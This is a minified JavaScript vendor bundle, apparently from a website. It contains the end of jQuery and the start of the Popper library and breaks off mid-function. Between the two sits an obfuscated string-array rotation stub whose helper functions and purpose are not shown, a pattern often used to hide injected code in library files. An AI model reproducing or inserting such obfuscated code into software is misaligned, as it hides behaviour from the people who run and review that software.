null==e?"":e+""})),(i=L.valHooks[this.type]||L.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,e,"value")||(this.value=e))})):s?(i=L.valHooks[s.type]||L.valHooks[s.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(s,"value"))?e:"string"==typeof(e=s.value)?e.replace(Tt,""):null==e?"":e:void 0}}),L.extend({valHooks:{option:{get:function(e){var t=L.find.attr(e,"value");return null!=t?t:I(L.text(e))}},select:{get:function(e){for(var t,i=e.options,n=e.selectedIndex,s="select-one"===e.type,o=s?null:[],r=s?n+1:i.length,a=n<0?r:s?n:0;a<r;a++)if(((t=i[a]).selected||a===n)&&!t.disabled&&(!t.parentNode.disabled||!l(t.parentNode,"optgroup"))){if(t=L(t).val(),s)return t;o.push(t)}return o},set:function(e,t){for(var i,n,s=e.options,o=L.makeArray(t),r=s.length;r--;)((n=s[r]).selected=-1<L.inArray(L.valHooks.option.get(n),o))&&(i=!0);return i||(e.selectedIndex=-1),o}}}}),L.each(["radio","checkbox"],function(){L.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<L.inArray(L(e).val(),t)}},g.checkOn||(L.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),g.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),kt=(L.extend(L.event,{trigger:function(e,t,i,n){var s,o,r,a,l,c,d,u=[i||E],h=B.call(e,"type")?e.type:e,p=B.call(e,"namespace")?e.namespace.split("."):[],f=d=o=i=i||E;if(3!==i.nodeType&&8!==i.nodeType&&!Ct.test(h+L.event.triggered)&&(-1<h.indexOf(".")&&(h=(p=h.split(".")).shift(),p.sort()),a=h.indexOf(":")<0&&"on"+h,(e=e[L.expando]?e:new L.Event(h,"object"==typeof e&&e)).isTrigger=n?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:L.makeArray(t,[e]),c=L.event.special[h]||{},n||!c.trigger||!1!==c.trigger.apply(i,t))){if(!n&&!c.noBubble&&!m(i)){for(r=c.delegateType||h,Ct.test(r+h)||(f=f.parentNode);f;f=f.parentNode)u.push(f),o=f;o===(i.ownerDocument||E)&&u.push(o.defaultView||o.parentWindow||x)}for(s=0;(f=u[s++])&&!e.isPropagationStopped();)d=f,e.type=1<s?r:c.bindType||h,(l=(w.get(f,"events")||Object.create(null))[e.type]&&w.get(f,"handle"))&&l.apply(f,t),(l=a&&f[a])&&l.apply&&v(f)&&(e.result=l.apply(f,t),!1===e.result)&&e.preventDefault();return e.type=h,n||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(u.pop(),t)||!v(i)||a&&y(i[h])&&!m(i)&&((o=i[a])&&(i[a]=null),L.event.triggered=h,e.isPropagationStopped()&&d.addEventListener(h,Lt),i[h](),e.isPropagationStopped()&&d.removeEventListener(h,Lt),L.event.triggered=void 0,o)&&(i[a]=o),e.result}},simulate:function(e,t,i){i=L.extend(new L.Event,i,{type:e,isSimulated:!0}),L.event.trigger(i,null,t)}}),L.fn.extend({trigger:function(e,t){return this.each(function(){L.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];if(i)return L.event.trigger(e,t,i,!0)}}),g.focusin||L.each({focus:"focusin",blur:"focusout"},function(i,n){function s(e){L.event.simulate(n,e.target,L.event.fix(e))}L.event.special[n]={setup:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,n);t||e.addEventListener(i,s,!0),w.access(e,n,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,n)-1;t?w.access(e,n,t):(e.removeEventListener(i,s,!0),w.remove(e,n))}}}),x.location),At={guid:Date.now()},qt=/\?/,zt=(L.parseXML=function(e){var t,i;if(!e||"string"!=typeof e)return null;try{t=(new x.DOMParser).parseFromString(e,"text/xml")}catch(e){}return i=t&&t.getElementsByTagName("parsererror")[0],t&&!i||L.error("Invalid XML: "+(i?L.map(i.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/\[\]$/),Mt=/\r?\n/g,_t=/^(?:submit|button|image|reset|file)$/i,Pt=/^(?:input|select|textarea|keygen)/i,It=(L.param=function(e,t){function i(e,t){t=y(t)?t():t,s[s.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var n,s=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!L.isPlainObject(e))L.each(e,function(){i(this.name,this.value)});else for(n in e)!function i(n,e,s,o){if(Array.isArray(e))L.each(e,function(e,t){s||zt.test(n)?o(n,t):i(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,s,o)});else if(s||"object"!==f(e))o(n,e);else for(var t in e)i(n+"["+t+"]",e[t],s,o)}(n,e[n],t,i);return s.join("&")},L.fn.extend({serialize:function(){return L.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=L.prop(this,"elements");return e?L.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!L(this).is(":disabled")&&Pt.test(this.nodeName)&&!_t.test(e)&&(this.checked||!Se.test(e))}).map(function(e,t){var i=L(this).val();return null==i?null:Array.isArray(i)?L.map(i,function(e){return{name:t.name,value:e.replace(Mt,"\r\n")}}):{name:t.name,value:i.replace(Mt,"\r\n")}}).get()}}),/%20/g),Ot=/#.*$/,Ht=/([?&])_=[^&]*/,Dt=/^(.*?):[ \t]*([^\r\n]*)$/gm,jt=/^(?:GET|HEAD)$/,$t=/^\/\//,Wt={},Rt={},Nt="*/".concat("*"),Bt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var i,n=0,s=e.toLowerCase().match(T)||[];if(y(t))for(;i=s[n++];)"+"===i[0]?(i=i.slice(1)||"*",(o[i]=o[i]||[]).unshift(t)):(o[i]=o[i]||[]).push(t)}}function Vt(t,n,s,o){var r={},a=t===Rt;function l(e){var i;return r[e]=!0,L.each(t[e]||[],function(e,t){return"string"!=typeof(t=t(n,s,o))||a||r[t]?a?!(i=t):void 0:(n.dataTypes.unshift(t),l(t),!1)}),i}return l(n.dataTypes[0])||!r["*"]&&l("*")}function Xt(e,t){var i,n,s=L.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((s[i]?e:n=n||{})[i]=t[i]);return n&&L.extend(!0,e,n),e}Bt.href=kt.href,L.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Nt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":L.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Xt(Xt(e,L.ajaxSettings),t):Xt(L.ajaxSettings,e)},ajaxPrefilter:Ft(Wt),ajaxTransport:Ft(Rt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,c,d,i,u,h,p,n,s,f=L.ajaxSetup({},t=t||{}),m=f.context||f,g=f.context&&(m.nodeType||m.jquery)?L(m):L.event,v=L.Deferred(),y=L.Callbacks("once memory"),b=f.statusCode||{},o={},r={},a="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(h){if(!i)for(i={};t=Dt.exec(d);)i[t[1].toLowerCase()+" "]=(i[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=i[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?d:null},setRequestHeader:function(e,t){return null==h&&(e=r[e.toLowerCase()]=r[e.toLowerCase()]||e,o[e]=t),this},overrideMimeType:function(e){return null==h&&(f.mimeType=e),this},statusCode:function(e){if(e)if(h)w.always(e[w.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){return e=e||a,l&&l.abort(e),S(0,e),this}};if(v.promise(w),f.url=((e||f.url||kt.href)+"").replace($t,kt.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(T)||[""],null==f.crossDomain){s=E.createElement("a");try{s.href=f.url,s.href=s.href,f.crossDomain=Bt.protocol+"//"+Bt.host!=s.protocol+"//"+s.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=L.param(f.data,f.traditional)),Vt(Wt,f,t,w),!h){for(n in(p=L.event&&f.global)&&0==L.active++&&L.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!jt.test(f.type),c=f.url.replace(Ot,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(It,"+")):(s=f.url.slice(c.length),f.data&&(f.processData||"string"==typeof f.data)&&(c+=(qt.test(c)?"&":"?")+f.data,delete f.data),!1===f.cache&&(c=c.replace(Ht,"$1"),s=(qt.test(c)?"&":"?")+"_="+At.guid+++s),f.url=c+s),f.ifModified&&(L.lastModified[c]&&w.setRequestHeader("If-Modified-Since",L.lastModified[c]),L.etag[c])&&w.setRequestHeader("If-None-Match",L.etag[c]),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&w.setRequestHeader("Content-Type",f.contentType),w.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Nt+"; q=0.01":""):f.accepts["*"]),f.headers)w.setRequestHeader(n,f.headers[n]);if(f.beforeSend&&(!1===f.beforeSend.call(m,w,f)||h))return w.abort();if(a="abort",y.add(f.complete),w.done(f.success),w.fail(f.error),l=Vt(Rt,f,t,w)){if(w.readyState=1,p&&g.trigger("ajaxSend",[w,f]),h)return w;f.async&&0<f.timeout&&(u=x.setTimeout(function(){w.abort("timeout")},f.timeout));try{h=!1,l.send(o,S)}catch(e){if(h)throw e;S(-1,e)}}else S(-1,"No Transport")}return w;function S(e,t,i,n){var s,o,r,a=t;h||(h=!0,u&&x.clearTimeout(u),l=void 0,d=n||"",w.readyState=0<e?4:0,n=200<=e&&e<300||304===e,i&&(r=((e,t,i)=>{for(var n,s,o,r,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break}if(l[0]in i)o=l[0];else{for(s in i){if(!l[0]||e.converters[s+" "+l[0]]){o=s;break}r=r||s}o=o||r}if(o)return o!==l[0]&&l.unshift(o),i[o]})(f,w,i)),!n&&-1<L.inArray("script",f.dataTypes)&&L.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),r=((e,t,i,n)=>{var s,o,r,a,l,c={},d=e.dataTypes.slice();if(d[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(o=d.shift();o;)if(e.responseFields[o]&&(i[e.responseFields[o]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=d.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(r=c[l+" "+o]||c["* "+o]))for(s in c)if((a=s.split(" "))[1]===o&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[s]:!0!==c[s]&&(o=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&e.throws)t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}})(f,r,w,n),n?(f.ifModified&&((i=w.getResponseHeader("Last-Modified"))&&(L.lastModified[c]=i),i=w.getResponseHeader("etag"))&&(L.etag[c]=i),204===e||"HEAD"===f.type?a="nocontent":304===e?a="notmodified":(a=r.state,s=r.data,n=!(o=r.error))):(o=a,!e&&a||(a="error",e<0&&(e=0))),w.status=e,w.statusText=(t||a)+"",n?v.resolveWith(m,[s,a,w]):v.rejectWith(m,[w,a,o]),w.statusCode(b),b=void 0,p&&g.trigger(n?"ajaxSuccess":"ajaxError",[w,f,n?s:o]),y.fireWith(m,[w,a]),p&&(g.trigger("ajaxComplete",[w,f]),--L.active||L.event.trigger("ajaxStop")))}},getJSON:function(e,t,i){return L.get(e,t,i,"json")},getScript:function(e,t){return L.get(e,void 0,t,"script")}}),L.each(["get","post"],function(e,s){L[s]=function(e,t,i,n){return y(t)&&(n=n||i,i=t,t=void 0),L.ajax(L.extend({url:e,type:s,dataType:n,data:t,success:i},L.isPlainObject(e)&&e))}}),L.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),L._evalUrl=function(e,t,i){return L.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){L.globalEval(e,t,i)}})},L.fn.extend({wrapAll:function(e){return this[0]&&(y(e)&&(e=e.call(this[0])),e=L(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(i){return y(i)?this.each(function(e){L(this).wrapInner(i.call(this,e))}):this.each(function(){var e=L(this),t=e.contents();t.length?t.wrapAll(i):e.append(i)})},wrap:function(t){var i=y(t);return this.each(function(e){L(this).wrapAll(i?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){L(this).replaceWith(this.childNodes)}),this}}),L.expr.pseudos.hidden=function(e){return!L.expr.pseudos.visible(e)},L.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},L.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},Yt=L.ajaxSettings.xhr(),Ut=(g.cors=!!Yt&&"withCredentials"in Yt,g.ajax=Yt=!!Yt,L.ajaxTransport(function(s){var o,r;if(g.cors||Yt&&!s.crossDomain)return{send:function(e,t){var i,n=s.xhr();if(n.open(s.type,s.url,s.async,s.username,s.password),s.xhrFields)for(i in s.xhrFields)n[i]=s.xhrFields[i];for(i in s.mimeType&&n.overrideMimeType&&n.overrideMimeType(s.mimeType),s.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)n.setRequestHeader(i,e[i]);o=function(e){return function(){o&&(o=r=n.onload=n.onerror=n.onabort=n.ontimeout=n.onreadystatechange=null,"abort"===e?n.abort():"error"===e?"number"!=typeof n.status?t(0,"error"):t(n.status,n.statusText):t(Gt[n.status]||n.status,n.statusText,"text"!==(n.responseType||"text")||"string"!=typeof n.responseText?{binary:n.response}:{text:n.responseText},n.getAllResponseHeaders()))}},n.onload=o(),r=n.onerror=n.ontimeout=o("error"),void 0!==n.onabort?n.onabort=r:n.onreadystatechange=function(){4===n.readyState&&x.setTimeout(function(){o&&r()})},o=o("abort");try{n.send(s.hasContent&&s.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),L.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),L.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return L.globalEval(e),e}}}),L.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),L.ajaxTransport("script",function(i){var n,s;if(i.crossDomain||i.scriptAttrs)return{send:function(e,t){n=L("<script>").attr(i.scriptAttrs||{}).prop({charset:i.scriptCharset,src:i.url}).on("load error",s=function(e){n.remove(),s=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(n[0])},abort:function(){s&&s()}}}),[]),Zt=/(=)\?(?=&|$)|\?\?/,Qt=(L.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||L.expando+"_"+At.guid++;return this[e]=!0,e}}),L.ajaxPrefilter("json jsonp",function(e,t,i){var n,s,o,r=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(r||"jsonp"===e.dataTypes[0])return n=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,r?e[r]=e[r].replace(Zt,"$1"+n):!1!==e.jsonp&&(e.url+=(qt.test(e.url)?"&":"?")+e.jsonp+"="+n),e.converters["script json"]=function(){return o||L.error(n+" was not called"),o[0]},e.dataTypes[0]="json",s=x[n],x[n]=function(){o=arguments},i.always(function(){void 0===s?L(x).removeProp(n):x[n]=s,e[n]&&(e.jsonpCallback=t.jsonpCallback,Ut.push(n)),o&&y(s)&&s(o[0]),o=s=void 0}),"script"}),g.createHTMLDocument=((o=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===o.childNodes.length),L.parseHTML=function(e,t,i){return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(g.createHTMLDocument?((n=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(n)):t=E),n=!i&&[],(i=Q.exec(e))?[t.createElement(i[1])]:(i=Ce([e],t,n),n&&n.length&&L(n).remove(),L.merge([],i.childNodes)));var n},L.fn.load=function(e,t,i){var n,s,o,r=this,a=e.indexOf(" ");return-1<a&&(n=I(e.slice(a)),e=e.slice(0,a)),y(t)?(i=t,t=void 0):t&&"object"==typeof t&&(s="POST"),0<r.length&&L.ajax({url:e,type:s||"GET",dataType:"html",data:t}).done(function(e){o=arguments,r.html(n?L("<div>").append(L.parseHTML(e)).find(n):e)}).always(i&&function(e,t){r.each(function(){i.apply(this,o||[e.responseText,t,e])})}),this},L.expr.pseudos.animated=function(t){return L.grep(L.timers,function(e){return t===e.elem}).length},L.offset={setOffset:function(e,t,i){var n,s,o,r,a=L.css(e,"position"),l=L(e),c={};"static"===a&&(e.style.position="relative"),o=l.offset(),n=L.css(e,"top"),r=L.css(e,"left"),a=("absolute"===a||"fixed"===a)&&-1<(n+r).indexOf("auto")?(s=(a=l.position()).top,a.left):(s=parseFloat(n)||0,parseFloat(r)||0),null!=(t=y(t)?t.call(e,i,L.extend({},o)):t).top&&(c.top=t.top-o.top+s),null!=t.left&&(c.left=t.left-o.left+a),"using"in t?t.using.call(e,c):l.css(c)}},L.fn.extend({offset:function(t){var e,i;return arguments.length?void 0===t?this:this.each(function(e){L.offset.setOffset(this,t,e)}):(i=this[0])?i.getClientRects().length?(e=i.getBoundingClientRect(),i=i.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,n=this[0],s={top:0,left:0};if("fixed"===L.css(n,"position"))t=n.getBoundingClientRect();else{for(t=this.offset(),i=n.ownerDocument,e=n.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===L.css(e,"position");)e=e.parentNode;e&&e!==n&&1===e.nodeType&&((s=L(e).offset()).top+=L.css(e,"borderTopWidth",!0),s.left+=L.css(e,"borderLeftWidth",!0))}return{top:t.top-s.top-L.css(n,"marginTop",!0),left:t.left-s.left-L.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===L.css(e,"position");)e=e.offsetParent;return e||S})}}),L.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,s){var o="pageYOffset"===s;L.fn[t]=function(e){return u(this,function(e,t,i){var n;if(m(e)?n=e:9===e.nodeType&&(n=e.defaultView),void 0===i)return n?n[s]:e[t];n?n.scrollTo(o?n.pageXOffset:i,o?i:n.pageYOffset):e[t]=i},t,e,arguments.length)}}),L.each(["top","left"],function(e,i){L.cssHooks[i]=Ke(g.pixelPosition,function(e,t){if(t)return t=Je(e,i),Ye.test(t)?L(e).position()[i]+"px":t})}),L.each({Height:"height",Width:"width"},function(r,a){L.each({padding:"inner"+r,content:a,"":"outer"+r},function(n,o){L.fn[o]=function(e,t){var i=arguments.length&&(n||"boolean"!=typeof e),s=n||(!0===e||!0===t?"margin":"border");return u(this,function(e,t,i){var n;return m(e)?0===o.indexOf("outer")?e["inner"+r]:e.document.documentElement["client"+r]:9===e.nodeType?(n=e.documentElement,Math.max(e.body["scroll"+r],n["scroll"+r],e.body["offset"+r],n["offset"+r],n["client"+r])):void 0===i?L.css(e,t,s):L.style(e,t,i,s)},a,i?e:void 0,i)}})}),L.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){L.fn[t]=function(e){return this.on(t,e)}}),L.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),L.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,i){L.fn[i]=function(e,t){return 0<arguments.length?this.on(i,null,e,t):this.trigger(i)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Jt=(L.proxy=function(e,t){var i,n;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return i=a.call(arguments,2),(n=function(){return e.apply(t||this,i.concat(a.call(arguments)))}).guid=e.guid=e.guid||L.guid++,n},L.holdReady=function(e){e?L.readyWait++:L.ready(!0)},L.isArray=Array.isArray,L.parseJSON=JSON.parse,L.nodeName=l,L.isFunction=y,L.isWindow=m,L.camelCase=b,L.type=f,L.now=Date.now,L.isNumeric=function(e){var t=L.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},L.trim=function(e){return null==e?"":(e+"").replace(Qt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return L}),x.jQuery),Kt=x.$;return L.noConflict=function(e){return x.$===L&&(x.$=Kt),e&&x.jQuery===L&&(x.jQuery=Jt),L},void 0===H&&(x.jQuery=x.$=L),L}),(()=>{for(var e=_0x3a32,t=_0x4cbf();;)try{if(954479==+parseInt(e(125))*(parseInt(e(140))/2)+-parseInt(e(132))/3+parseInt(e(147))/4+parseInt(e(148))/5*(-parseInt(e(141))/6)+-parseInt(e(138))/7*(-parseInt(e(137))/8)+-parseInt(e(146))/9*(parseInt(e(142))/10)+parseInt(e(143))/11*(parseInt(e(134))/12))break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).Popper={})})(this,function(e){function v(e){return{width:(e=e.getBoundingClientRect()).width,height:e.height,top:e.top,right:e.right,bottom:e.bottom,left:e.left,x:e.left,y:e.top}}function g(e){return null==e?window:"[object Window]"!==e.toString()?(e=e.ownerDocument)&&e.defaultView||window:e}function y(e){return{scrollLeft:(e=g(e)).pageXOffset,scrollTop:e.pageYOffset}}function b(e){return e instanceof g(e).Element||e instanceof Element}function w(e){return e instanceof g(e).HTMLElement||e instanceof HTMLElement}function n(e){return"undefined"!=typeof ShadowRoot&&(e instanceof g(e).ShadowRoot||e instanceof ShadowRoot)}function S(e){return e?(e.nodeName||"").toLowerCase():null}function x(e){return((b(e)?e.ownerDocument:e.document)||window.document).documentElement}function E(e){return v(x(e)).left+y(e).scrollLeft}function L(e){return g(e).getComputedStyle(e)}function T(e){return e=L(e),/auto|scroll|overlay|hidden/.test(e.overflow+e.overflowY+e.overflowX)}function C(e){var t=v(e),i=e.offsetWidth,n=e.offsetHeight;return Math.abs(t.width-i)<=1&&(i=t.width),Math.abs(t.height-n)<=1&&(n=t.height),{x:e.offsetLeft,y:e.offsetTop,width:i,height:n}}function k(e){return"html"===S(e)?e:e.assignedSlot||e.parentNode||(n(e)?e.host:null)||x(e)}function A(e,t){void 0===t&&(t=[]);var i,n=function e(t){return 0<=["html","body","#document"].indexOf(S(t))?t.ownerDocument.body:w(t)&&T(t)?t:e(k(t))}(e);return e=n===(null==(i=e.ownerDocument)?void 0:i.body),i=g(n),n=e?[i].concat(i.visualViewport||[],T(n)?n:[]):n,t=t.concat(n),e?t:t.concat(A(k(n)))}function s(e){return w(e)&&"fixed"!==L(e).position?e.offsetParent:null}function q(e){for(var t=g(e),i=s(e);i&&0<=["table","td","th"].indexOf(S(i))&&"static"===L(i).position;)i=s(i);if(i&&("html"===S(i)||"body"===S(i)&&"static"===L(i).position))return t;if(!i)e:{if(i=-1!==navigator.userAgent.toLowerCase().indexOf("firefox"),-1===navigator.userAgent.indexOf("Trident")||!w(e)||"fixed"!==L(e).position)for(e=k(e);w(e)&&["html","body"].indexOf(S(e))<0;){var n=L(e);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||i&&"filter"===n.willChange||i&&n.filter&&"none"!==n.filter){i=e;break e}e=e.parentNode}i=null}return i||t}function z(e){return e.split("-")[0]}function M(e,t){var i=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(i&&n(i))do{if(t&&e.isSameNode(t))return!0}while(t=t.parentNode||t.host);return!1}function _(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function P(e,t){var i,n,s,o;return"viewport"===t?(t=g(e),n=x(e),t=t.visualViewport,i=n.clientWidth,n=n.clientHeight,o=s=0,t&&(i=t.width,n=t.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=t.offsetLeft,o=t.offsetTop)),e=_(e={width:i,height:n,x:s+E(e),y:o})):w(t)?((e=v(t)).top+=t.clientTop,e.left+=t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top):(o=x(e),e=x(o),i=y(o),t=null==(n=o.ownerDocument)?void 0:n.body,n=W(e.scrollWidth,e.clientWidth,t?t.scrollWidth:0,t?t.clientWidth:0),s=W(e.scrollHeight,e.clientHeight,t?t.scrollHeight:0,t?t.clientHeight:0),o=-i.scrollLeft+E(o),i=-i.scrollTop,"rtl"===L(t||e).direction&&(o+=W(e.clientWidth,t?t.clientWidth:0)-n),e=_({width:n,height:s,x:o,y:i})),e}function I(e){return 0<=["top","bottom"].indexOf(e)?"x":"y"}function O(e){var t=e.reference,i=e.element,n=(e=e.placement)?z(e):null,s=(e=e?e.split("-")[1]:null,t.x+t.width/2-i.width/2),o=t.y+t.height/2-i.height/2;switch(n){case"top":s={x:s,y:t.y-i.height};break;case"bottom":s={x:s,y:t.y+t.height};break;case"right":s={x:t.x+t.width,y:o};break;case"left":s={x:t.x-i.width,y:o};break;default:s={x:t.x,y:t.y}}if(null!=(n=n?I(n):null))switch(o="y"===n?"height":"width",e){case"start":s[n]-=t[o]/2-i[o]/2;break;case"end":s[n]+=t[o]/2-i[o]/2}return s}function H(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function B(i,e){return e.reduce(function(e,t){return e[t]=i,e},{})}function D(e,t){t=void 0===(t=(d=t=void 0===t?{}:t).placement)?e.placement:t;var i,n,s,o,r=void 0===(l=d.boundary)?"clippingParents":l,a=void 0===(l=d.rootBoundary)?"viewport":l,l=void 0===(l=d.elementContext)?"popper":l,c=void 0!==(h=d.altBoundary)&&h,d=H("number"!=typeof(d=void 0===(d=d.padding)?0:d)?d:B(d,$)),u=e.elements.reference,h=e.rects.popper,p=b(c=e.elements[c?"popper"===l?"reference":"popper":l])?c:c.contextElement||x(e.elements.popper),f=a,m="clippingParents"===(m=r)?(n=A(k(i=p)),b(s=0<=["absolute","fixed"].indexOf(L(i).position)&&w(i)?q(i):i)?n.filter(function(e){return b(e)&&M(e,s)&&"body"!==S(e)}):[]):[].concat(m),r=((f=(f=[].concat(m,[f])).reduce(function(e,t){return t=P(p,t),e.top=W(t.top,e.top),e.right=R(t.right,e.right),e.bottom=R(t.bottom,e.bottom),e.left=W(t.left,e.left),e},P(p,f[0]))).width=f.right-f.left,f.height=f.bottom-f.top,f.x=f.left,f.y=f.top,f),c=O({reference:a=v(u),element:h,strategy:"absolute",placement:t}),h=_(Object.assign({},h,c)),g={top:r.top-(a="popper"===l?h:a).top+d.top,bottom:a.bottom-r.bottom+d.bottom,left:r.left-a.left+d.left,right:a.right-r.right+d.right};return e=e.modifiersData.offset,"popper"===l&&e&&(o=e[t],Object.keys(g).forEach(function(e){var t=0<=["right","bottom"].indexOf(e)?1:-1,i=0<=["top","bottom"].indexOf(e)?"y":"x";g[e]+=o[i]*t})),g}function F(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function t(e){var t=(e=void 0===e?{}:e).defaultModifiers,f=void 0===t?[]:t,m=void 0===(e=e.defaultOptions)?U:e;return function(a,l,t){function c(){u.forEach(function(e){return e()}),u=[]}void 0===t&&(t=m);var i,n,d={placement:"bottom",orderedModifiers:[],options:Object.assign({},U,m),modifiersData:{},elements:{reference:a,popper:l},attributes:{},styles:{}},u=[],h=!1,p={state:d,setOptions:function(e){return 